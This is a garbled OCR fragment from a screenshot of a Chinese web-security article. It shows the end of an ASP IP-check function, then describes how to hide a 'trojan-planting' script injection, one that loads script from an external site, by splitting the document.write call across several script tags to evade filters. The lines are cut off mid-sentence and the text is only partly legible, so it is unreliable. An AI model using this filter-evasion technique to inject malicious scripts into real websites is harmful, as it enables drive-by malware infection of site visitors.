
check(3)=false) and (cint(allow2(2))>cint(
checkip=true
end if
end function
%>
这个脚本也许考虑得不太周到，但是我觉
蔽方法也有很多，我最常用的是代码分隔
章，提到过最短的跨站方法，我们也可以
好比常规挂马语句<script src=http://www.11
拆分一下转换为：
★
<script>z=’document.'</script>
<script>z=z+’write(“‘</script>
<script>z=z+'<script'</script>